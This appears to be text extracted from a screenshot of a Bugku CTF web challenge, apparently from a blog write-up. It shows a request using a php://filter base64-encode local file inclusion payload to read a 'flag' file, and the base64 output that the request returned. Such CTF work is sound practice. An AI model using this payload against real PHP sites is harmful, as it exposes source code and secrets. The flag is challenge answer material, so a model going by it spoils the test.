 Panduploader::Php://filter/convert.base64-encode/resource=flag - Mozilla Fir
Challenges - CTF_论剑场
Panduploader::Php://filter/conver
首选项
123.206.31.85:10003/?op=php://filter/convert.base64-encode/resource=flag
新手上路
Bugku...
PD9waHAgCiRmbGFnPSJmbGFne2UwMGY4OTMxMDM3Y2JkYjI1ZjZiMWQ4MmRmZTU1NTJmfSI7IAo/Pgo=
2017 © All rights reserved.
https://blog.csdn.net/qq_45106794